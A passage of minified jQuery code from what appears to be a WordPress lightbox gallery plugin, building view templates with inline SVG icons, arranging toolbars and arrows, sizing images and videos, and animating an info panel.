close2='<div class="barCont"></div><span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view3':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M34.7,363.1h183.4l-48,48c-4.8,4.8-4.8,12.5,0,17.3c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6l68.9-68.9c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0s-4.8,12.5,0,17.3l48,48H34.7c-6.8,0-12.3,5.5-12.3,12.3C22.4,357.7,27.9,363.1,34.7,363.1z"/></g></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M94.9,428.4c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-48-48h183.4c6.8,0,12.3-5.5,12.3-12.3c0-6.8-5.5-12.3-12.3-12.3H64.3l48-48c4.8-4.8,4.8-12.5,0-17.3c-4.8-4.8-12.5-4.8-17.3,0l-68.9,68.9c-4.8,4.8-4.8,12.5,0,17.3L94.9,428.4z"/></g></g>'+'</svg>';if(this.settings.showTitle){subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view4':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view5':case 'view6':$_next='<svg class="next_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"'+'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M3.3,1.5L1.8,2.9l31.8,31.8c0.5,0.5,0.5,0.9,0,1.4L1.8,67.9l1.5,1.4c0.3,0.5,0.9,0.5,1.4,0'+'l33.2-33.2c0.3-0.5,0.3-0.9,0-1.4L4.7,1.5C4.3,1,3.6,1,3.3,1.5L3.3,1.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"'+'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M37.1,68.9l1.5-1.4L6.8,35.7c-0.3-0.5-0.3-0.9,0-1.4L38.6,2.5l-1.5-1.4c-0.3-0.5-0.9-0.5-1.2,0'+'L2.5,34.3c-0.3,0.5-0.3,0.9,0,1.4l33.4,33.2C36.2,69.4,36.8,69.4,37.1,68.9L37.1,68.9z"/>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont3+='<div class="'+this.settings.classPrefix+'title"></div>'}
if(this.settings.showDesc){subHtmlCont3+='<div class="'+this.settings.classPrefix+'description"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view7':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="0 0 43 70.8">'+'<path id="XMLID_133_" d="M40,33L9.4,2.4c-1.3-1.3-3.5-1.3-4.7,0L1.9,5.2L29.7,33c1.3,1.4,1.3,3.5,0,4.7L1.9,65.5'+'l2.8,2.8c1.3,1.4,3.5,1.4,4.7,0L40,37.7C41.3,36.5,41.3,34.4,40,33L40,33z"/>'+'<path id="XMLID_132_" d="M4.1,3.2L3.8,3.5l31.4,31.2c0.3,0.4,0.3,1,0,1.3L3.8,67.4l0.3,0.1c0.3,0.4,0.9,0.4,1.3,0'+'L36.9,36c0.3-0.3,0.3-0.9,0-1.3L5.5,3.2C5,2.9,4.4,2.9,4.1,3.2L4.1,3.2z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" x="0px" y="0px" viewBox="0 0 43 70.8">'+'<path id="XMLID_133_" d="M2.9,37.8l30.6,30.6c1.3,1.3,3.5,1.3,4.7,0l2.8-2.8L13.2,37.8c-1.3-1.4-1.3-3.5,0-4.7L41,5.3'+'l-2.8-2.8c-1.3-1.4-3.5-1.4-4.7,0L2.9,33.1C1.6,34.3,1.6,36.4,2.9,37.8L2.9,37.8z"/>'+'<path id="XMLID_132_" d="M38.8,67.5l0.3-0.3L7.7,36.1c-0.3-0.4-0.3-1,0-1.3L39.1,3.4l-0.3-0.1c-0.3-0.4-0.9-0.4-1.3,0'+'L6,34.8c-0.3,0.3-0.3,0.9,0,1.3l31.4,31.5C37.9,67.8,38.5,67.8,38.8,67.5L38.8,67.5z"/>'+'</svg>';$close_bg='<svg id="close_hover" class="close_bg" viewBox="0 0 24.3 23.8" style="enable-background:new 0 0 24.3 23.8;" xml:space="preserve">'+'<style type="text/css">.st0{opacity:0.3;}.st2{fill:#FFFFFF;}.st3{fill:#010101;}.st4{fill:#231F20;}</style>'+'<g id="XMLID_248_" class="st0"><g id="XMLID_249_"><g id="XMLID_250_"><defs><rect id="XMLID_137_" x="1.3" y="0.5" width="22.5" height="22.8"/></defs>'+'<clipPath id="XMLID_140_"><use xlink:href="#XMLID_137_"  style="overflow:visible;"/></clipPath><g id="XMLID_251_" class="st1"><g id="XMLID_252_">'+'<path id="XMLID_132_" class="st2" d="M14.4,11.7l9-9c0.5-0.5,0.5-1.3,0-1.9c-0.5-0.5-1.3-0.5-1.9,0l-9,9l-9-9'+'C3,0.3,2.2,0.3,1.7,0.8c-0.5,0.5-0.5,1.3,0,1.9l9,9l-9,9c-0.5,0.5-0.5,1.3,0,1.9C2,22.9,2.3,23,2.6,23s0.7-0.1,0.9-0.4l9-9l9,9'+'c0.3,0.3,0.6,0.4,0.9,0.4s0.7-0.1,0.9-0.4c0.5-0.5,0.5-1.3,0-1.9L14.4,11.7z"/>'+'</g></g></g></g></g><g id="XMLID_142_" class="st0"><line id="XMLID_135_" class="st3" x1="1.9" y1="1.1" x2="23.1" y2="22.3"/>'+'<rect id="XMLID_136_" x="-2.5" y="11.2" transform="matrix(0.7077 0.7066 -0.7066 0.7077 11.918 -5.4355)" class="st4" width="30" height="1"/>'+'</g><g id="XMLID_139_" class="st0"><line id="XMLID_133_" class="st3" x1="23.4" y1="1" x2="2.2" y2="22.2"/>'+'<rect id="XMLID_134_" x="12.3" y="-3.4" transform="matrix(0.7071 0.7071 -0.7071 0.7071 11.9598 -5.6442)" class="st4" width="1" height="30"/>'+'</g></svg>'+'<svg id="close_hover_on" class="close_bg" viewBox="0 0 24.3 23.8" style="enable-background:new 0 0 24.3 23.8;" xml:space="preserve">'+'<style type="text/css">.st0{opacity:0.7;}.st2{fill:#FFFFFF;}.st3{opacity:1;}.st4{fill:#010101;}.st5{fill:#231F20;}</style>'+'<g id="XMLID_248_" class="st0"><g id="XMLID_249_"><g id="XMLID_250_"><defs><rect id="XMLID_137_" x="0.6" y="0.5" width="23" height="23.2"/></defs>'+'<clipPath id="XMLID_140_"><use xlink:href="#XMLID_137_"  style="overflow:visible;"/></clipPath><g id="XMLID_251_" class="st1"><g id="XMLID_252_">'+'<path id="XMLID_132_" class="st2" d="M14.1,12l9.2-9.2c0.5-0.5,0.5-1.4,0-1.9c-0.5-0.5-1.4-0.5-1.9,0L12.1,10L2.9,0.8'+'C2.4,0.3,1.6,0.3,1,0.8C0.5,1.4,0.5,2.2,1,2.8l9.2,9.2l-9.2,9.2c-0.5,0.5-0.5,1.4,0,1.9c0.3,0.3,0.6,0.4,1,0.4s0.7-0.1,1-0.4'+'l9.2-9.2l9.2,9.2c0.3,0.3,0.6,0.4,1,0.4c0.3,0,0.7-0.1,1-0.4c0.5-0.5,0.5-1.4,0-1.9L14.1,12z"/>'+'</g></g></g></g></g><g id="XMLID_142_" class="st3"><line id="XMLID_135_" class="st4" x1="1.3" y1="1.1" x2="22.9" y2="22.7"/>'+'<rect id="XMLID_136_" x="-3.2" y="11.4" transform="matrix(0.7077 0.7066 -0.7066 0.7077 11.9668 -5.0772)" class="st5" width="30.6" height="1"/>'+'</g><g id="XMLID_139_" class="st3"><line id="XMLID_133_" class="st4" x1="23.2" y1="1" x2="1.6" y2="22.7"/>'+'<rect id="XMLID_134_" x="11.9" y="-3.5" transform="matrix(0.7072 0.707 -0.707 0.7072 12.0069 -5.2896)" class="st5" width="1" height="30.6"/>'+'</g></svg>';close3='<div class="'+this.settings.classPrefix+'close-bar">'+'<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>'+'</div>';break}
if(this.settings.arrows&&this.$items.length>1){controls='<div class="'+this.settings.classPrefix+'arrows">'+'<div class="'+this.settings.classPrefix+'prev '+$object.settings.classPrefix+'icon">'+$_prev+this.settings.prevHtml+'</div>'+'<div class="'+this.settings.classPrefix+'next '+$object.settings.classPrefix+'icon">'+$_next+this.settings.nextHtml+'</div>'+'</div>'}
if(this.settings.socialSharing&&(this.settings.lightboxView!=='view5'||this.settings.lightboxView!=='view6')){socialIcons='<div class="'+this.settings.classPrefix+'socialIcons"><button class="shareLook">share</button></div>'}
$contInner=(this.settings.lightboxView==='view5'||this.settings.lightboxView==='view6')?'<div class="contInner">'+subHtmlCont3+'</div>':'';var arrowHE=(this.settings.lightboxView!=='view2'&&this.settings.lightboxView!=='view3')?this.settings.arrowsHoverEffect:'',$up='<svg class="rwd-up" width="15px" height="12px" viewBox="0 0 26.5 21" style="enable-background:new 0 0 26.5 21;">'+'<g id="Shape_1"><g>'+'<path class="st0" d="M23.7,15.3l-9.2-9.2c-0.4-0.4-1-0.4-1.4,0L3.7,15c-0.4,0.4-0.4,1,0,1.4l0.9,0.9l8.6-8.1'+'c0.4-0.4,1.1-0.4,1.4,0l8.3,8.3l0.9-0.8C24.1,16.3,24.1,15.7,23.7,15.3z"/>'+'</g></g></svg>',$down='<svg class="rwd-down" width="15px" height="12px" viewBox="0 0 26.5 21" style="enable-background:new 0 0 26.5 21;">'+'<g id="Shape_1"><g>'+'<path class="st0" d="M23.8,6.8l-0.9-0.8l-8.5,8.2c-0.4,0.4-1.1,0.4-1.4,0L4.6,5.8L3.7,6.7C3.3,7,3.3,7.7,3.7,8l9.3,9.1'+'c0.4,0.4,1,0.4,1.4,0l9.4-9C24.2,7.8,24.2,7.1,23.8,6.8z"/>'+'</g></g></svg>',$toggle_bar=(this.settings.lightboxView==='view7')?'<div class="toggle_bar">'+$up+$down+'</div>':'',nw='',nh='',$lens;if(this.settings.lightboxView==='view7'){nw=$object.$items.eq(index).find('img').prop('naturalWidth');nh=$object.$items.eq(index).find('img').prop('naturalHeight')}
$lens=(this.settings.lightboxView==='view7')?'<div class="tool_bar"><div class="zoom_cont rwd-icon"><div class="zoom_size"></div><div class="img_size">'+nw+'px &times; '+nh+'px</div></div></div>':'';template='<div class="'+this.settings.classPrefix+'cont ">'+'<div class="rwd-container rwd-'+this.settings.lightboxView+' rwd-arrows_hover_effect-'+arrowHE+'">'+'<div class="cont-inner">'+list+'</div>'+$contInner+'<div class="'+this.settings.classPrefix+'toolbar group">'+close1+subHtmlCont2+$toggle_bar+$lens+'</div>'+close3+controls+'<div class="'+this.settings.classPrefix+'bar">'+close2+subHtmlCont1+socialIcons+'</div>'+'</div>'+'</div>';switch($object.settings.openCloseType[0]){case 'open_1':case 'open_2':case 'open_3':case 'open_4':case 'open_5':case 'open_1_r':case 'open_2_r':case 'open_3_r':case 'open_4_r':case 'open_5_r':setTimeout(function(){$object.$cont.addClass('rwd-visible');$('.rwd-container').addClass($object.settings.openCloseType[0])},0);break;default:$('.rwd-container').addClass($object.settings.openCloseType[0]);setTimeout(function(){$object.$cont.addClass('rwd-visible')},this.settings.overlayDuration);break}
if($object.settings.socialSharing){setTimeout(function(){$object.socialShare()},50)}
this.$body.append(template);this.$cont=$('.'+$object.settings.classPrefix+'cont');this.$item=this.$cont.find('.'+$object.settings.classPrefix+'item');if(!this.settings.slideAnimation){this.$cont.addClass(this.settings.classPrefix+'animation');this.settings.slideAnimationType=this.settings.classPrefix+'slide'}else{this.$cont.addClass(this.settings.classPrefix+'use')}
$object.calculateDimensions(index);this.$item.eq(this.index).addClass(this.settings.classPrefix+'current');if(this.effectsSupport()){this.$cont.addClass(this.settings.classPrefix+'support')}else{this.$cont.addClass(this.settings.classPrefix+'noSupport');this.settings.speed=0}
this.$cont.addClass(this.settings.slideAnimationType);((this.settings.showAfterLoad)&&(this.$cont.addClass(this.settings.classPrefix+'show-after-load')));if(this.effectsSupport()){var $inner=this.$cont.find('.cont-inner');$inner.css('transition-timing-function','ease');$inner.css('transition-duration',this.settings.speed+'ms')}
switch($object.settings.lightboxView){case 'view1':case 'view2':case 'view3':$inner.css({height:'calc(100% - 92px)',top:'47px'});break;case 'view4':$inner.css({height:'calc(100% - 92px)',top:'45px'});break;case 'view5':jQuery('.cont-inner').css({width:'60%'});break;case 'view6':jQuery('.cont-inner').css({width:'80%'});break;case 'view7':$('.toggle_bar').on('click',function(){$('.rwd-container').toggleClass('rwd_toggle_bar');if(jQuery('.rwd-toolbar').height()===40){jQuery('.rwd-toolbar').animate({height:'',top:jQuery('.rwd-toolbar').position().top+40+'px'},1000);jQuery('.tool_bar > *').css('display','none')}else{jQuery('.rwd-toolbar').animate({height:'40px',top:jQuery('.rwd-toolbar').position().top-40+'px'},1000);setTimeout(function(){jQuery('.tool_bar > *').css('display','block')},1000)}});break}
$object.objects.overlay.addClass('in');setTimeout(function(){$object.$cont.addClass($object.settings.classPrefix+'visible')},this.settings.overlayDuration);if(this.settings.download){$download_bg='<svg class="download_bg" width="20px" height="20px" stroke="#999" fill="#999"  viewBox="-328 330.3 41.7 41.7" >'+'<path class="st0" d="M-296.4,352.1c0.4-0.4,0.4-1.1,0-1.6c-0.4-0.4-1.1-0.4-1.6,0l-8,8V332c0-0.6-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1v26.5l-8-8c-0.4-0.4-1.2-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l10,10c0.4,0.4,1.1,0.4,1.6,0L-296.4,352.1zM-288.5,359.4c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v10.9c0,0.6-0.5,1.1-1.1,1.1h-39.5c-0.6,0-1.1-0.5-1.1-1.1v-10.9c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v9.8h37.2V359.4z"/>'+'</svg>';$download_bg_='<svg class="download_bg" width="36px" height="34px" stroke="#999" fill="#999" x="0px" y="0px"'+'viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M61.3,31.8L45.5,47.7c-0.2,0.2-0.5,0.2-0.7,0l-16-15.9c-0.2-0.2-0.2-0.5,0-0.7l2.1-2.1l12.6,12.6'+'V7.4c0-0.9,0.7-1.7,1.7-1.7s1.8,0.8,1.8,1.7v34l12.2-12.3l2.1,2.1C61.5,31.3,61.5,31.6,61.3,31.8L61.3,31.8z"/>'+'<path id="XMLID_3_" class="st0" d="M25.6,50.7L25.6,50.7h38.7c1.6,0,2.8,1.2,2.8,2.7v1.5c0,1.6-1.2,2.9-2.8,2.9H25.6'+'c-1.5,0-2.8-1.3-2.8-2.9v-1.5C22.9,51.9,24.1,50.7,25.6,50.7L25.6,50.7z"/>'+'</svg>';switch(this.settings.lightboxView){case 'view1':default:this.$cont.find('.'+$object.settings.classPrefix+'toolbar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>');break;case 'view2':this.$cont.find('.'+$object.settings.classPrefix+'bar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>');break;case 'view4':$('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>').insertBefore($('.rwd-title'));break;case 'view5':case 'view6':$('.rwd-toolbar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg_+'</a>');break;case 'view7':$('.tool_bar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg_+'</a>');break}}
if(this.settings.lightboxView==='view7'&&hugeit_resp_lightbox_obj.hugeit_lightbox_view_info==='true'){var $info='<svg id="rwd-view7-info" width="20" height="20" stroke="#999" fill="#999" viewBox="0 0 543.906 543.906" style="enable-background:new 0 0 543.906 543.906;">'+'<g><path d="M271.953,0C121.759,0,0,121.759,0,271.953s121.759,271.953,271.953,271.953'+'s271.953-121.759,271.953-271.953S422.148,0,271.953,0z M316.994,76.316c1.055-0.049,2.138-0.06,3.231,0'+'c14.724-0.484,27.533,10.622,29.578,24.987c6.576,27.581-22.719,55.228-49.631,44.192'+'C268.032,130.576,284.224,77.909,316.994,76.316z M303.739,196.318c20.875-1.327,24.519,22.964,18.014,47.592'+'c-12.695,56.583-32.455,111.403-43.175,168.442c5.178,22.523,33.575-3.312,45.721-11.558c10.329-8.213,12.124,2.083,15.637,10.71'+'c-25.776,18.058-51.687,36.447-80.395,50.991c-26.972,16.361-49.049-9.072-42.321-37.394'+'c11.128-52.841,25.776-104.882,37.736-157.564c3.737-28.468-33.728,0.511-44.872,7.136c-8.985,11.292-13.25,3.051-16.997-7.136'+'c29.871-21.816,60.325-48.593,93.313-65.949C293.138,198.238,298.92,196.622,303.739,196.318z"/>'+'</g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>';$('.tool_bar').append('<span class="info_show_hide rwd-icon">'+$info+'</span>')}
$arrows=$('.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev');$next=$('.rwd-arrows .rwd-next');$prev=$('.rwd-arrows .rwd-prev');var title_text=$('.rwd-title');switch(this.settings.titlePos){case 'left':title_text.css({'text-align':'left'});break;case 'center':title_text.css({'text-align':'center'});break;case 'right':title_text.css({'text-align':'right'});break}
switch(this.settings.lightboxView){case 'view1':default:$arrows.css({'top':'50%'});$next.css({'right':'20px'});$prev.css({'left':'20px'});break;case 'view2':$arrows.css({'bottom':'0'});$next.css({'right':'40%'});$prev.css({'left':'40%'});break;case 'view3':$arrows.css({'top':'14px','z-index':'1090'});$next.css({'right':'20px'});$prev.css({'right':'55px'});title_text.css({'text-align':'left','border-top':'1px solid #999'});$('.rwd-close').css({'margin-right':'45%'});$('.rwd-overlay, .rwd-toolbar, .rwd-title, .rwd-next, .rwd-prev').css({'background':'rgba(255, 255, 255, 1)'});$('.rwd-title, .shareLook').css({'color':'#999'});$('.rwd-toolbar').css({'border-bottom':'1px solid #999'});$('.rwd-toolbar .rwd-icon, .rwd-arrows .rwd-icon').addClass('rwd-icon0');break}
this.prevScrollTop=$(window).scrollTop();$object.objects.content=$('.rwd-container');$object.objects.content.css({'width':$object.settings.width,'height':$object.settings.height});if($(window).width()<768&&this.settings.lightboxView==='view7'){$object.objects.content.css({'width':'100%','height':'100%'})}
var $color,$zoomTop=(document.documentElement.clientHeight-$object.objects.content.height())/2;switch(this.settings.lightboxView){case 'view3':$color='rgba(255,255,255,.9)';break;default:$color='rgba(0,0,0,.9)';break}
if(hugeit_resp_lightbox_obj.hugeit_lightbox_rightclick_protection==='true'){setTimeout(function(){$('.rwd-container').bind('contextmenu',function(){return!1})},50)}
if(this.settings.showBorder){$('.rwd-container').css({border:'2px solid #999'})}};Lightbox.prototype.calculateDimensions=function(index){var $object=this,$width;$width=$('.'+$object.settings.classPrefix+'current').height()*16/9;if($width>$object.settings.videoMaxWidth){$width=$object.settings.videoMaxWidth}
$('.'+$object.settings.classPrefix+'video-cont ').css({'max-width':$width+'px'});if(this.settings.lightboxView==='view7'){var $img,$video,$_inner,$_width,$_height,$_wrap,$wrapHeight,$_top,$top,$left,$_left=0,$t,$length,$k;setTimeout(function(){$img=document.querySelector('.rwd-item:nth-child('+(index+1)+') img');$video=document.querySelector('.rwd-item:nth-child('+(index+1)+') .rwd-video-cont');$_inner=document.querySelector('.rwd-item:nth-child('+(index+1)+') .view7_inner');if($img&&$(window).width()>768){$k=$object.$item.eq(index).find('img').prop('naturalWidth')/$object.$item.eq(index).find('img').prop('naturalHeight');if($object.$item.eq(index).find('img').prop('naturalWidth')>$object.$item.eq(index).find('img').prop('naturalHeight')&&$k>2){if($object.$item.eq(index).find('img').prop('naturalWidth')<500){$object.$item.eq(index).find('img').css({minWidth:'70%'})}}else{if($object.$item.eq(index).find('img').prop('naturalHeight')<500){$object.$item.eq(index).find('img').css({minHeight:'70%'})}}}
$_width=parseFloat(window.getComputedStyle($img||$video,null).width);$_height=parseFloat(window.getComputedStyle($img||$video,null).height);switch($img||$video){case $img:$_wrap=document.querySelector('.rwd-item:nth-child('+(index+1)+') .rwd-img-wrap');break;case $video:$_wrap=document.querySelector('.rwd-item:nth-child('+(index+1)+')');break}
$wrapHeight=parseFloat(window.getComputedStyle($_wrap,null).height);$top=($wrapHeight-$_height)/2+$_height-40;$_top=($wrapHeight-$_height)/2;$left=($('.rwd-container').width()-(parseFloat(window.getComputedStyle($_inner,null).width)+$_width))/2;$t=($object.settings.thumbnail)?47:0;if($('.rwd-container').width()>768){$('.rwd-view7-title').eq(index).width($('.rwd-container').width()*0.2-46);$('.rwd-view7-desc').eq(index).width($('.rwd-container').width()*0.2-36);setTimeout(function(){$('.rwd-view7-desc').height($('.view7_inner').height()-($object.settings.showTitle?120:9))},200);$_left=($_inner.classList.contains('is_close'))?0:$('.rwd-container').width()*0.1;$('.rwd-toolbar').css({width:$_width+1+'px',top:$top+$t+($('.rwd-container').hasClass('rwd_toggle_bar')?40:0)+1+'px',left:$left+'px'});$('.rwd-close-bar').css({top:$_top+$t+'px',left:$left+$_width-25+'px'});($img||$video).style.left=-$_left+($object.settings.showBorder?$object.settings.borderSize:0);$('.view7_inner').eq(index).css({top:$_top+'px',left:$_left+$left+$_width+'px',height:$_height+1+'px'});$('.view7_share').css({top:$_top+$t+12+'px',right:2*$_left+$_width+$left+5+'px'});$length=$('.view7_share li').length+1;$('.view7_share, .view7_share > div').width(($_height-42)/$length).height(($_height-42)/$length);$('.view7_share li').width(($_height-42)/$length).height(($_height-42)/$length)}else{$('.rwd-toolbar').css({width:$(window).width()+'px',top:'0'});$('.rwd-toolbar .rwd-icon, .view7_share').width($(window).width()*0.2);$('.view7_share').css({'top':'0','z-index':'999999999','left':($(window).width()*0.2-40)*0.5+'px'});$('.rwd-share-buttons').css({height:$(window).height()+'px',width:$(window).width()+'px',left:-($(window).width()*0.2-40)*0.5+'px'});$('.rwd-share-buttons li').css({width:($(window).width()-($object.settings.showBorder?8:0))*0.2+'px',maxWidth:'none'});$('.rwd-share-buttons li a').css({marginLeft:$(window).width()*0.1-20+'px'});$('.rwd-close-bar').css({top:$_top+$t+5+'px',left:($(window).width()-$_width)/2+$_width-30+'px'})}},0)}};Lightbox.prototype.innerOpenClose=function(){var $object=this;$('.info_show_hide').off('click');$('.info_show_hide').on('click',function(){var $view7_inner=$('.rwd-item.rwd-current').find('.view7_inner'),$toolbar=$('.rwd-toolbar'),$closebar=$('.rwd-close-bar'),$imgcont=$('.rwd-item.rwd-current').find('img'),$videoCont=$('.rwd-item.rwd-current').find('.rwd-video-cont '),$zoomcont=$('.zoomContainer'),$view7_share=$('.view7_share');if($('.rwd-container').width()>768){if($('.rwd-item.rwd-current').hasClass('isImg')){if(!$view7_inner.hasClass('is_close')){$view7_inner.addClass('is_close');$view7_inner.animate({width:'0',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({width:parseFloat($toolbar.css('width'))+1+'px',left:parseFloat($toolbar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$imgcont.animate({left:parseFloat($imgcont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$zoomcont.animate({left:parseFloat($imgcont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000)}else{$view7_inner.removeClass('is_close');$view7_inner.animate({width:$('.rwd-container').width()*0.2+'px',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({width:parseFloat($toolbar.css('width'))-1+'px',left:parseFloat($toolbar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$imgcont.animate({left:parseFloat($imgcont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$zoomcont.animate({left:parseFloat($imgcont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))-$('.rwd-container').width()*0.1+'px'},1000)}}else if($('.rwd-item.rwd-current').hasClass('isVideo')){if(!$view7_inner.hasClass('is_close')){$view7_inner.addClass('is_close');$view7_inner.animate({width:'0',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({left:parseFloat($toolbar.css('left'))+parseFloat($view7_inner.css('width'))/2+0.5+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$videoCont.animate({left:parseFloat($videoCont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000)}else{$view7_inner.removeClass('is_close');$view7_inner.animate({width:$('.rwd-container').width()*0.2+'px',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({left:parseFloat($toolbar.css('left'))-$('.rwd-container').width()*0.1-0.5+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$videoCont.animate({left:parseFloat($videoCont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))-$('.rwd-container').width()*0.1+'px'},1000)}}}else{if(!$view7_inner.hasClass('is_open')){$view7_inner.addClass('is_open');if($('.rwd-share-buttons').css('display')==='block'){$('.rwd-share-buttons').css({'display':'none'})}
$('.rwd-close-bar,.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev').css({zIndex:'1'});if(!$object.settings.thumbnail){$view7_inner.css({top:'40px'})}
